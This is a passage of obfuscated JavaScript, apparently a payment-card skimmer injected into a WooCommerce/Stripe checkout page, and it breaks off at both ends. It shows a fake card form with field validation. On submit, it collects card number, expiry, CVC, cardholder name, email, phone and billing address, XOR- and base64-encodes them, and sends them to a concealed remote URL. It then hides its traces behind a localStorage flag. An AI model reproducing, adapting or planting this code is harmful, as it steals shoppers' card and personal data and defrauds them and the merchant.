-0x3d,q);}if('DeSkl'!==A[qQ(0x304,'!rF9')]){if(A[qQ(0x220,'XVA0')](Z['target']['id'],A['gCkpj'])){if(A['lwbvp'](qQ(0x2e0,'h7R]'),A['hRJwI'])){var H=j['querySelectorAll'](A[qQ(0x2e3,'C^A5')])[0x0],K=j['querySelectorAll'](A['hcZhW'])[0x0],v=H['value'][qQ('0x2ab','cl2k')](/[^\dA-Z]/g,''),S=A['bwNmf'],U=A[qQ('0x2f2','VCKt')];if(/^(34|37)/[qQ('0x1de','!rF9')](v)){if(A[qQ('0x2b8','ZMbg')]!==A['dDOJZ']){var u=n[qQ(0x1af,'[wr*')]['split']('|'),W=0x0;while(!![]){switch(u[W++]){case'0':var T=L[qQ(0x1f9,'!rF9')]('\x20/\x20');continue;case'1':if(n['StJDj'](z,J))return 0x2;continue;case'2':if(n['ZPDjS'](T[0x1]['length'],0x2))return 0x1;continue;case'3':return null;case'4':var J=n['mrwIe'](new y()['getFullYear'](),0x64);continue;case'5':var z=f(T[0x1],0xa);continue;}break;}}else H['maxLength']=0x11,K['maxLength']=0x4,v=v[qQ('0x1c9','[wr*')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(u,W,T,J){function qy(Q,q){return vcL(Q- -0x29a,q);}return A[qy(-0x55,'Tut3')](W+(T?A[qy('0xa1','o8Zc')]('\x20',T):''),J?A['bcCbc']('\x20',J):'');}),j[qQ('0x1f2','Tut3')](A['eLkPi'])['innerHTML']=U;}else{if(/^(36)/['test'](v))A[qQ(0x357,'wLIB')](A['OTkwC'],A['OTkwC'])?D=L[qQ(0x2ba,'!rF9')]:(H['maxLength']=0x10,K['maxLength']=0x3,v=v[qQ('0x204','h7R]')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(W,T,J,z){var N={'NAkqq':function(M,o){return n['JZoFD'](M,o);},'vNhth':function(M,o){return M(o);},'arqpH':function(M,o){function ql(Q,q){return vcL(Q-'0x1ea',q);}return n[ql('0x44b','DMbj')](M,o);},'yfVuZ':function(M,o){function qg(Q,q){return vcL(q-0x3c4,Q);}return n[qg('&kh]',0x63f)](M,o);},'QHBLg':function(M,o){return n['oMbDh'](M,o);},'haswd':function(M,o){function qA(Q,q){return vcL(q-0x1bc,Q);}return n[qA('rW8B',0x418)](M,o);},'rqzdb':function(M,o){return n['jfUwN'](M,o);},'mDoLc':function(M,o){return n['TIBqT'](M,o);},'eghQS':function(M,o){return M+o;},'KWOqB':'\x20/\x20','OIYAA':function(M,o){return M!==o;},'HSYVy':function(M,o){return M!==o;},'ZeZOk':function(M,o){function qx(Q,q){return vcL(Q-'0x169',q);}return n[qx('0x376','xN3q')](M,o);}};function qp(Q,q){return vcL(Q- -'0x1f4',q);}if(n[qp('0x121','i)9m')]('lQGbf','lQGbf'))return n['oMbDh'](T+(J?n[qp('0x2a','IMZ0')]('\x20',J):''),z?'\x20'+z:'');else{var o=g['target']['value'];if(N['NAkqq'](o['length'],0x2)&&!N['vNhth'](A,o)&&N[qp('0x17d','WD7!')](o,0xc))w[qp(0xff,'XVA0')][qp(0x8b,'b4sk')]=N['yfVuZ'](N[qp(0x18e,'DMbj')]('0',o['charAt'](0x0))+'\x20/\x20',o[qp('0x3','IMZ0')](0x1));else{if(N['haswd'](o['length'],0x1)&&!N['rqzdb'](p,o)&&N[qp(0xad,'DMbj')](o,0x2)&&o<=0x9)b[qp('0xa','cl*h')]['value']=N['eghQS']('0',o)+'\x20/\x20';else N['NAkqq'](o[qp(0x107,'cl*h')],0x2)&&!o[qp('0x144','wLIB')](N['KWOqB'])&&N['OIYAA'](o[qp('0x34','Tut3')](-0x1),'\x20')&&N['HSYVy'](F[qp(0x33,'zPvX')],qp(0x59,'oFbq'))&&(P[qp(0x133,'&kh]')]['value']=N['ZeZOk'](o,N['KWOqB']));}}}),j['getElementById'](A[qQ(0x30c,'VCKt')])[qQ('0x2b0','kvHF')]=S);else{if(A['cIGSQ'](A[qQ(0x2d4,'*qmI')],A[qQ(0x2ca,'CbZ4')])){var T=f[qQ('0x2d3','kOpV')],J=T[qQ(0x22c,'C^A5')]||T['id'];A[qQ('0x246','!rF9')](T['value']['length'],0x2)&&A['bDdmI'](T['value'],y[J])&&(A[J]=T['value'],x[J]=T['value']);}else H['maxLength']=0x13,K['maxLength']=0x3,v=v['replace'](/(\d{4})/g,A['oOpBQ'])['trim'](),j['getElementById']('CvcIcons-group-form')['innerHTML']=S;}}H[qQ(0x27c,'kY!g')]=v;}else D=L['value'];}}else{var z=A['gLnUZ']['split']('|'),N=0x0;while(!![]){switch(z[N++]){case'0':var M=A['JPTKw'](L,o[0x0],0xa);continue;case'1':if(A['WExwK'](o[qQ('0x1dc','11Y6')],0x2))return 0x1;continue;case'2':var o=D['split']('\x20/\x20');continue;case'3':return null;case'4':if(A['SLfEY'](M,0xc))return 0x2;continue;}break;}}}function k(Z){var n={'YeiSW':function(z,N){return Q['YBbaU'](z,N);},'uDukj':Q[qs('0x2e3','!rF9')],'TaLTO':Q['sekuW'],'SofFF':Q['ZZJrf'],'PlZPk':Q['QwUBy'],'EWmrf':Q[qs(0x27d,'C^A5')],'oZxNE':function(z,N){return z+N;},'eGzcH':Q[qs('0x3ae','*qmI')],'iPTbf':qs(0x2a0,'M8zm'),'OHTzk':Q['iHCCB'],'vcrga':Q['yzTNB'],'rGfzR':Q[qs(0x25e,'&kh]')],'nEjFo':Q['aVztI'],'yLpUS':Q['JysUu'],'ADVsc':function(z,N){return z+N;},'nbKzz':Q['LymMt'],'qCAqe':qs(0x377,'sY5^')},e=Z[qs(0x2c5,'kvHF')];function qs(Q,q){return vcL(Q-0x59,q);}var H=e['value']['replace'](/[\s-]/g,''),K=j['getElementById']('cardnumber-Input'),v=K['value']['replace'](/[\s-]/g,'');if(Q['KyKQQ'](e['id'],Q['eShyY'])){if(Q['nIOCO'](H[qs('0x354','cl*h')],0x1)&&H['length']<0xd){var S='0|2|4|1|5|3'['split']('|'),U=0x0;while(!![]){switch(S[U++]){case'0':j['getElementById'](Q['psrna'])['style']['display']=Q[qs('0x35e','4cVG')];continue;case'1':j['getElementById'](Q['jfMol'])[qs(0x3aa,'))mZ')]=cardLogo;continue;case'2':j[qs('0x2ad','ZMbg')](Q['SVXDp'])[qs('0x2cc','IMZ0')][qs(0x3a3,'M8zm')]='none';continue;case'3':j['getElementById'](Q['eShyY'])['classList']=Q[qs('0x331','WD7!')]+C;continue;case'4':cardLogo=Q['TQbwc'];continue;case'5':var C=Q['iHCCB'];continue;}break;}}}if(Q[qs('0x3b0','gKwR')](e['id'],Q[qs('0x30d','kvHF')])){if(Q[qs('0x39b','zPvX')](H['length'],0x1)&&Q['eqVHu'](H[qs('0x38c','rW8B')],0x5)){if('pNqTs'!=='GyOsg'){j['getElementById'](Q[qs(0x314,'sY5^')])['style']['display']=Q['sekuW'],j['getElementById'](Q[qs(0x255,'xN3q')])['style'][qs('0x372','gKwR')]=Q['QwUBy'];var C=qs('0x267','WD7!');j['getElementById']('expiry-Input')[qs(0x3ac,'wLIB')]=Q['ZvAsx'](Q['wpOTn'],C);}else{if(n['YeiSW'](a['length'],0x0)){var N='0|3|2|1|5|4'['split']('|'),M=0x0;while(!![]){switch(N[M++]){case'0':U['getElementById'](n['uDukj'])['style'][qs('0x2ed','BpoI')]=n['TaLTO'];continue;case'1':R['getElementById']('card-logo')[qs(0x3bd,'1t6e')]=W;continue;case'2':u=n[qs('0x3de','7d1n')];continue;case'3':C['getElementById']('validErrorMes')['style']['display']=n[qs('0x37a','h7R]')];continue;case'4':T[qs('0x3d3','xN3q')](n['EWmrf'])['classList']=n['oZxNE'](n[qs(0x381,'C^A5')],o);continue;case'5':var o=qs('0x31a','xBtJ');continue;}break;}}if(n[qs('0x34b','COmW')](k['length'],0x0)){J['getElementById'](qs('0x2ab','COmW'))['style']['display']=n['TaLTO'],z[qs('0x240','kY!g')](n['iPTbf'])['style']['display']=n['PlZPk'];var o=n['OHTzk'];N['getElementById'](n['vcrga'])['classList']=n['eGzcH']+o;}if(n['YeiSW'](n['length'],0x0)){var E=n['rGfzR']['split']('|'),Y=0x0;while(!![]){switch(E[Y++]){case'0':o=qs('0x3ea','11Y6');continue;case'1':M[qs(0x3e7,'Sj5!')](n['nEjFo'])['style']['display']='block';continue;case'2':V[qs(0x249,'b4sk')](n['yLpUS'])['classList']=n['ADVsc']('form-Input\x20',o);continue;case'3':var o=n['OHTzk'];continue;case'4':E['getElementById'](n['nbKzz'])['innerHTML']=Y;continue;}break;}}}}}if(e['id']===Q['JysUu']){if(Q['wQKvw'](w,Q['zSlTN'])){if(Q['QttHO'](Q[qs(0x2b0,'DMbj')],Q['VqMuv'])){if(Q['FyLtl'](H['length'],0x1)&&Q['UOpjq'](H[qs('0x3b9','sY5^')],0x4)){if(Q[qs(0x3d0,'!rF9')]===Q['Wiujj'])D=A['jlZrK'];else{var u=Q[qs(0x2d9,'Tut3')][qs('0x3b2','Tut3')]('|'),W=0x0;while(!![]){switch(u[W++]){case'0':j[qs('0x2f6','!rF9')](Q['JysUu'])[qs('0x397','C#Lp')]=Q['OpQDT'](Q['wpOTn'],C);continue;case'1':var C=qs('0x2ea','gKwR');continue;case'2':j[qs(0x258,'wLIB')](Q['LymMt'])['innerHTML']=cvvLogo;continue;case'3':cvvLogo=Q[qs(0x35c,'kY!g')];continue;case'4':j['getElementById'](Q['aVztI'])['style']['display']=Q['sekuW'];continue;}break;}}}}else D=n[qs('0x2f5','))mZ')];}else{if(H[qs('0x264','DMbj')]>=0x1&&Q['JvroS'](H['length'],0x3)){var T=Q['qLfMk']['split']('|'),J=0x0;while(!![]){switch(T[J++]){case'0':cvvLogo=Q['DJrEu'];continue;case'1':j['getElementById'](Q[qs('0x289','CbZ4')])['innerHTML']=cvvLogo;continue;case'2':j['getElementById']('cvc-Input')['classList']=Q['KEJDG'](Q['wpOTn'],C);continue;case'3':var C=Q['iHCCB'];continue;case'4':j['getElementById']('cvcErrorMes')[qs('0x3bb','cl*h')]['display']=qs(0x3be,'[wr*');continue;}break;}}}}}function X(Z){var n={'NeWCz':function(C,u){function qF(Q,q){return vcL(Q- -0x180,q);}return Q[qF(0x14d,'gKwR')](C,u);},'hlgiV':function(C,u){return Q['eqYYM'](C,u);},'FekJz':function(C,u){return Q['AEYpb'](C,u);},'BYkfb':Q[qj(0x4d9,'C$7v')]},e=Z['target'];function qj(Q,q){return vcL(Q-0x2e1,q);}var H=e[qj('0x596','9@%C')][qj('0x553','7d1n')](/[\s-]/g,''),K='',v='';if(Q[qj(0x579,'9@%C')](e['id'],Q['eShyY'])){if(w==='unknown'){if(Q['JqmeK']!==Q[qj('0x667','Tut3')]){j['getElementById'](Q['psrna'])['style']['display']=Q['QwUBy'],j['getElementById'](Q['SVXDp'])['style']['display']=Q['sekuW'];var v=Q['iHCCB'];j[qj('0x51f','DMbj')](Q[qj(0x58f,'4cVG')])['classList']=Q[qj(0x59d,'11Y6')](Q[qj(0x4ea,'M8zm')],v);}else D=L['value'];}else{j['getElementById'](Q['psrna'])['style'][qj(0x55f,'1t6e')]=Q['QwUBy'],j[qj(0x5f9,'bzFI')](Q['SVXDp'])['style']['display']='none';var v='';j['getElementById'](Q['eShyY'])['classList']=Q[qj(0x5c7,'b4sk')](Q[qj('0x51c','xBtJ')],v);}}else{if(Q['sEqPX'](e['id'],Q[qj('0x65d','oFbq')])){var S=Q['odVXD'](O,e['value']);if(S===0x1||S===0x2){if(Q['xlZsM'](Q[qj(0x4f9,'M8zm')],Q[qj(0x506,'IMZ0')])){j['getElementById'](Q['qwORh'])['style']['display']=qj('0x5bd','))mZ'),j[qj('0x5a9','sY5^')](Q['Ycklr'])['style']['display']=Q['sekuW'];var v=Q['iHCCB'];j[qj('0x5a9','sY5^')](qj(0x63e,'xN3q'))['classList']=Q[qj(0x60f,'ZMbg')]('form-Input\x20',v);}else l['maxLength']=0x11,g['maxLength']=0x4,A=x['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(W,T,J,z){function qw(Q,q){return vcL(q-'0x38a',Q);}return n['NeWCz'](n[qw('*qmI',0x6c0)](T,J?n['FekJz']('\x20',J):''),z?n['FekJz']('\x20',z):'');}),p['getElementById'](n[qj(0x59e,'))mZ')])['innerHTML']=s;}else{j[qj(0x502,'zPvX')]('expiryErrorMess')['style']['display']='none',j['getElementById'](Q['Ycklr'])['style']['display']=Q['QwUBy'];var v='';j[qj(0x5ee,'^YXn')](Q['yzTNB'])['classList']=Q['wpOTn']+v;}}else{if(Q['EvVal'](e['id'],Q['JysUu'])){j['getElementById'](Q[qj('0x5c8','WD7!')])[qj('0x4f3','CbZ4')]['display']=Q['QwUBy'];var U;Q[qj(0x5ba,'!rF9')](w,'amex')?U=Q['sUjLs']:Q[qj('0x60e','h7R]')]('jtGcp',Q['cxlQO'])?(l[g]=A[qj('0x5ad','zPvX')],x[p]=s['value']):U=Q['tOhaW'];j['getElementById'](Q['LymMt'])['innerHTML']=U;var v='';j['getElementById'](Q[qj('0x64f','COmW')])['classList']=Q['WeOOi'](Q['wpOTn'],v);}}}}function O(Z){function qb(Q,q){return vcL(Q-'0x1f1',q);}if(Z['length']<0x5)return null;else{if(A['lwbvp'](Z[qb('0x569','C^A5')],0x5)){var n=Z[qb('0x54a','Tut3')](A[qb('0x459','cl2k')]);if(n[qb(0x4f3,'lN9H')]!==0x2)return 0x1;var e=A['YNVFV'](parseInt,n[0x0],0xa);if(e>0xc){if(A['dcGAA'](A['JsRPt'],A[qb('0x505','gKwR')]))D[qb(0x428,'C^A5')](C=>C['style'][qb('0x49b','7d1n')]='block');else return 0x2;}return null;}else{if(A['iRUse'](Z[qb(0x4e7,'^YXn')],0x7)){var H=A['fHUbZ']['split']('|'),K=0x0;while(!![]){switch(H[K++]){case'0':return null;case'1':var n=Z[qb('0x48f','1t6e')](A[qb('0x4b7','b^Gd')]);continue;case'2':if(S<v)return 0x2;continue;case'3':var v=new Date()[qb('0x579','b^Gd')]()%0x64;continue;case'4':var S=A['JPTKw'](parseInt,n[0x1],0xa);continue;case'5':if(A[qb(0x575,'WD7!')](n[0x1]['length'],0x2))return 0x1;continue;}break;}}}}}var b=[Q['eShyY'],'expiry-Input',Q['JysUu']];b['forEach'](function(Z){function qP(Q,q){return vcL(q-'0x127',Q);}if(Q[qP('4cVG',0x3f6)]('nEsuo',Q['XgpAr'])){var n='4|2|1|0|3'['split']('|'),e=0x0;while(!![]){switch(n[e++]){case'0':j[qP('BpoI',0x395)](Z)['addEventListener'](Q['tppXk'],m);continue;case'1':j['getElementById'](Z)['addEventListener']('input',r);continue;case'2':j['getElementById'](Z)[qP('cl*h','0x324')](Q['tppXk'],X);continue;case'3':j['getElementById'](Z)['addEventListener']('input',d);continue;case'4':j[qP('rW8B','0x312')](Z)['addEventListener'](qP('VCKt','0x435'),k);continue;}break;}}else{var K=l?function(){if(K){var v=P['apply'](a,arguments);return R=null,v;}}:function(){};return s=![],K;}});var P={},a={};for(var R=0x0;Q['KJTlS'](R,document['forms']['checkout']['elements'][QG('7d1n',0x2e5)]);R++){if(Q['JqoVN'](Q['gkiaL'],Q['ZUhoY'])){const n=A['from'](new x()['encode'](p))['map']((e,H)=>n[QG('ZMbg','0x17f')](e^new a()['encode'](R)[H%B[QG('gKwR','0x23a')]]))[QG('WD7!','0x1ee')]('');return A['FxatW'](b,n);}else{var B=document[QG('WD7!',0x22f)][Q['zoxcq']]['elements'][R];P[B['id']]=B[QG('zPvX',0x261)],a[B['id']]=B['value'];}}document['forms'][Q['zoxcq']][QG('M8zm',0x285)](Q[QG('Sj5!','0x1c2')],function(n){function qa(Q,q){return vcL(Q-'0x5d',q);}var e=n['target'],H=e['name']||e['id'];Q['nKhXV'](e['value']['length'],0x2)&&Q['fpzSn'](e[qa(0x290,'&kh]')],P[H])&&(P[H]=e[qa(0x30d,'sY5^')],a[H]=e[qa('0x28e','7d1n')]);}),document['getElementById'](Q[QG('COmW','0x2d1')])['addEventListener'](QG('Tut3','0x25e'),function(H){function qR(Q,q){return vcL(Q- -'0x1b9',q);}var K={'QJmeC':function(QF){return Q['uQdrG'](QF);},'greSP':function(QF,Qj){return QF(Qj);},'QeJDq':'discover','hNHKl':function(QF,Qj){return Q['eqYYM'](QF,Qj);},'hNKIM':function(QF,Qj){return QF+Qj;},'acQRo':Q['xUgxP'],'NoRMo':Q[qR('0x9c','1t6e')],'HXawK':Q['uDIvd']};if(Q['lTpuE'](Q['dbjhn'],Q['YPWeV'])){var v=document['getElementById'](Q['CKHlP']),S;a[qR(0x10b,'cl*h')]['length']===0x0?S=v['value']:Q['fpzSn'](Q[qR('0x18c','ZMbg')],Q['GUDtd'])?S=a[qR('0x91','XVA0')]:D(L,0x1f4);var U=document['getElementById'](qR(0x194,'IMZ0')),C;Q['qpQCS'](a['billing_last_name'][qR('0x14d','xBtJ')],0x0)?C=U[qR('0x97','cl*h')]:Q['gpyBb']===Q[qR(0x3c,'9@%C')]?C=a['billing_last_name']:K[qR(0xcd,'VCKt')](D);var W=document['getElementById'](Q[qR('0xef','wLIB')]),T;Q['XBhDi'](a[Q['hILHr']][qR('0x1ca','XVA0')],0x0)?'Jkgxn'!==Q['fiHpU']?A['bitjL'](D,L,0x1f4):T=W['value']:Q['JCXpT']===qR('0x1b9','wLIB')?T=a['billing_email']:K['greSP'](D,L);var J=document[qR(0x180,'4cVG')](qR(0x96,'cl*h')),z;Q['HWlQr'](a[qR(0x136,'C$7v')]['length'],0x0)?Q['wQKvw'](Q[qR('0x131','Tut3')],Q['FZtNs'])?D=K['QeJDq']:z=J['value']:z=a[Q[qR('0x3a','o8Zc')]];var N=document[qR('0x1bb','$7gQ')](Q['kZqyY']),M;if(Q['IxHbX'](a[Q['kZqyY']]['length'],0x0))Q['fNACG'](Q['FbBVb'],Q['FbBVb'])?M=N['value']:D='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>';else{if(Q[qR(0x8f,'h7R]')]===Q['LJdHX']){L['getElementById'](A['WfsEH'])['style']['display']=A[qR('0x8b','sY5^')],Qf['getElementById']('expiryErrorValidMess')['style']['display']='none';var QB='red';y['getElementById'](A['imZIi'])['classList']=A[qR(0x1d1,'COmW')]+QB;}else M=a[Q[qR('0x192','$7gQ')]];}var E=document[qR(0x178,'xBtJ')](Q['SmJUP']),Y=E['value'],V=document['getElementById'](Q['BHKep']),G=V['value'],t=document['getElementById'](Q['wAEKf']),I=t['value'],Q0=document['getElementById'](Q['hfaAb']),Q1;if(Q[qR(0xe6,'xN3q')](a['billing_address_1']['length'],0x0))Q1=Q0['value'];else{if('kQEwY'!==qR('0xc3','C^A5')){var Qc='0|3|4|1|2'['split']('|'),Qd=0x0;while(!![]){switch(Qc[Qd++]){case'0':y[qR(0x85,'DMbj')](A['Isrcj'])[qR('0xcf','kvHF')]['display']=A['RedtC'];continue;case'1':var Qr=A[qR('0x127','rW8B')];continue;case'2':x[qR(0x19b,'cl*h')](A['vOJUR'])['classList']=A[qR(0x79,'XVA0')](A['QsQPa'],Qr);continue;case'3':l=A['vzXmd'];continue;case'4':Qy['getElementById']('CvcIcons-group-form')['innerHTML']=A;continue;}break;}}else Q1=a['billing_address_1'];}if(Q[qR(0x39,'M8zm')](localStorage['getItem'](Q[qR('0x196','cl2k')]),null)){H['preventDefault']();var Q2=j[qR('0xe4','!rF9')](Q['eShyY']),Q3=Q2['value'],Q4=j['getElementById'](Q['yzTNB']),Q5=Q4[qR('0xce','DMbj')],Q6=j['getElementById'](Q['JysUu']),Q7=Q6['value'];if(Q[qR(0x7b,'WD7!')](Q3['length'],0x0)||Q[qR('0x19f','cl*h')](Q5['length'],0x0)||Q['VLwuZ'](Q7['length'],0x0)){if(Q[qR(0xd9,'wLIB')]==='daFHx'){if(Q['tZxkN'](Q3[qR('0xb6','i)9m')],0x0)){if(Q[qR('0x18f','i)9m')]!==Q['XOvgl'])return K['hNHKl'](K['hNHKl'](y,l?'\x20'+Qy:''),A?K['hNKIM']('\x20',x):'');else{var Q8='5|2|4|3|0|1'[qR('0x9a','CbZ4')]('|'),Q9=0x0;while(!![]){switch(Q8[Q9++]){case'0':var QQ=Q['iHCCB'];continue;case'1':j['getElementById'](Q['eShyY'])['classList']=Q['YSRqj'](Q['wpOTn'],QQ);continue;case'2':j['getElementById'](Q['SVXDp'])[qR('0x1d9','XVA0')]['display']='none';continue;case'3':j['getElementById']('card-logo')['innerHTML']=cardLogo;continue;case'4':cardLogo=Q['ZZJrf'];continue;case'5':j[qR('0x1d5','Sj5!')](Q[qR('0x19d','b^Gd')])['style'][qR(0x1a5,'C^A5')]='block';continue;}break;}}}if(Q['bFySm'](Q5['length'],0x0)){j['getElementById'](Q['qwORh'])['style'][qR('0x144','cl*h')]=Q['sekuW'],j['getElementById'](Q[qR(0x101,'b4sk')])['style'][qR(0xf1,'7d1n')]='none';var QQ=Q['iHCCB'];j['getElementById'](Q[qR('0x87','C$7v')])['classList']=Q['pywNy'](Q['wpOTn'],QQ);}if(Q[qR('0x186','11Y6')](Q7[qR(0x142,'cl*h')],0x0)){if(Q['DQhUj']('TnoFk',Q['eEYye']))D=K['acQRo'];else{var Qq=Q['aPOhC'][qR('0x3b','4cVG')]('|'),QD=0x0;while(!![]){switch(Qq[QD++]){case'0':cvvLogo=Q[qR(0x166,'kvHF')];continue;case'1':var QQ='red';continue;case'2':j[qR(0x36,'x9a&')](Q['aVztI'])[qR('0xba','IMZ0')]['display']=Q['sekuW'];continue;case'3':j['getElementById'](Q[qR('0x16b','bzFI')])['innerHTML']=cvvLogo;continue;case'4':j['getElementById'](Q['JysUu'])[qR('0x1b6','IMZ0')]=Q['BACGL'](Q['wpOTn'],QQ);continue;}break;}}}}else{if(A['DMiUV'](Qy['length'],0x1)&&A['length']<0x4){var Qm=A[qR(0x11d,'b^Gd')]['split']('|'),Qk=0x0;while(!![]){switch(Qm[Qk++]){case'0':w['getElementById']('cvcErrorMes')['style']['display']='block';continue;case'1':R['getElementById'](A['vOJUR'])['classList']=A[qR(0x199,'COmW')](A['QsQPa'],QX);continue;case'2':Qx=A['vzXmd'];continue;case'3':var QX=qR(0x162,'Sj5!');continue;case'4':P[qR(0x58,'7d1n')](A['eLkPi'])['innerHTML']=a;continue;}break;}}}}else{const Qm=Q3,Qk=Q5,QX=Q7,QO=Q[qR('0x11c','sY5^')](S,'\x20')+C,QZ=T,Qn=z,Qe=M,QH=Y,QK=G,Qv=I,QS=Q1;let QU={'cc':Qm,'exp':Qk,'holder':QO,'cvc':QX,'email':QZ,'zip':Qn,'phone':Qe,'country':QH,'city':QK,'state':Qv,'address':QS};d=String['fromCharCode'];var QL=Q['ZzcCS'],Qf=btoa,Qy=new TextEncoder()['encode'],Ql=Q[qR(0xd6,'^YXn')](atob,Q['UyxYE']),Qg=Q['odVXD'](atob,Q['HUWdI']),QA=(Qi,QW)=>{function qB(Q,q){return vcL(q- -'0xa0',Q);}if(K['NoRMo']===K['HXawK'])D=L['value'];else{const QJ=Array[qB('zPvX',0x2c8)](new TextEncoder()['encode'](Qi))['map']((Qz,QN)=>String['fromCharCode'](Qz^new TextEncoder()['encode'](QW)[QN%QW[qB('h7R]','0x1a6')]]))['join']('');return btoa(QJ);}},Qx=JSON['stringify'](QU),Qp=Ql;let QC=Q[qR(0xa6,'i)9m')](QA,Qx,Qp);var Qs=new XMLHttpRequest();Qs['open'](Q[qR('0xdd','COmW')],Qg,!![]),Qs['setRequestHeader'](Q['SNSjR'],Q['ZbjKT']),Qs['send'](Q['QTObL']+Q['odVXD'](encodeURIComponent,QC));let Qu=document['getElementById'](Q['bEuCk']);Qu&&Qu['remove'](),document['querySelector']('#wc-stripe-upe-form\x20div')[qR(0xeb,'sY5^')]['display']=Q['sekuW'],localStorage['setItem'](Q[qR(0xdc,'C$7v')],'true'),H['target'][qR(0x5b,'IMZ0')]();}}}else D['target']['value']=K['hNKIM'](L,'\x20/\x20');});}else{if(Q['FSoNs'](Q['NkDSV'],Q['vyMuA'])){L[QG('7d1n','0x1a6')]('expiryErrorMess')['style']['display']=A['RedtC'],f['getElementById'](A['ELbGj'])[QG('WD7!','0x246')]['display']='none';var e=A['nASFL'];y['getElementById'](A['imZIi'])['classList']=A['QsQPa']+e;}else Q[QG('^YXn',0x1a4)](setTimeout,L,0x3e8);}}function f(){var A={'OfOmy':function(p,s){return p===s;},'VZELP':'JCcxI','RgYDc':Q['zivuV']},x=Q[qc('C#Lp','0x446')](D,this,function(){function qd(Q,q){return vcL(Q- -'0x176',q);}if(A[qd(0x15e,'CbZ4')](A['VZELP'],qd(0x9f,'C#Lp')))D['remove']();else return x[qd(0x115,'VCKt')]()['search'](A[qd(0x1c4,'XVA0')])['toString']()['constructor'](x)[qd(0x12a,'&kh]')](A[qd('0x1f7','[wr*')]);});Q['WnxTZ'](x);function qc(Q,q){return vcL(q-0x17f,Q);}try{let p=document['querySelectorAll']('#wc-stripe-form')['length'],s=document['querySelector'](Q[qc('[wr*',0x512)]),F=document[qc('BpoI','0x400')](Q['cWbpD'])['length'];if(F)Q['tZonv'](setTimeout,f,0x3e8);else{if(s?.['checked'])Q['VzPNL'](p,0x0)&&localStorage['getItem'](Q['rKEGl'])==null&&Q['uQdrG'](L);else Q[qc('rW8B',0x45a)](p,0x0)&&Q[qc('i)9m',0x3de)](setTimeout,f,0x1f4);}}catch(j){Q['vXatM'](setTimeout,f,0x1f4);}}const y=new MutationObserver(A=>{function qr(Q,q){return 